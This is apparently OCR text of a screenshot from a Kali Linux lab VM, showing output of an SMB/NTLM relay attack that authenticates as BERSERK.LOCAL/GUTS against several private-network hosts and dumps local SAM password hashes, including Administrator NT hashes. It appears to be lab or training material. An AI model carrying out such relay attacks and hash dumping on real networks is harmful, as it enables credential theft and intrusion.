 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
4:00
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] Setting up RAW Server on port 6666
[*] SMBD-Thread-5 (process_request_thread): Connection from BERSERK.LOCAL/GUTS@10.0.2.24 controlled, attacking target smb://10.0.2.16
[*] Authenticating against smb://10.0.2.16 as BERSERK.LOCAL/GUTS SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from BERSERK.LOCAL/GUTS@10.0.2.24 controlled, attacking target smb://10.0.2.20
[*] Authenticating against smb://10.0.2.20 as BERSERK.LOCAL/GUTS SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from BERSERK.LOCAL/GUTS@10.0.2.24 controlled, attacking target smb://10.0.2.28
[*] Target system bootKey: 0×85a448965577301515062d9b0c81aa86
[*] Target system bootKey: 0×8b1213d9b6ac4ff4d46816de2a015580
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Done dumping SAM hashes for host: 10.0.2.16
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Done dumping SAM hashes for host: 10.0.2.20
[*] Authenticating against smb://10.0.2.28 as BERSERK.LOCAL/GUTS SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from BERSERK.LOCAL/GUTS@10.0.2.24 controlled, but there are no more targets left
!
Right Ctrl
Type here to search
amazon
ENG
02:30 PM
02-01-2024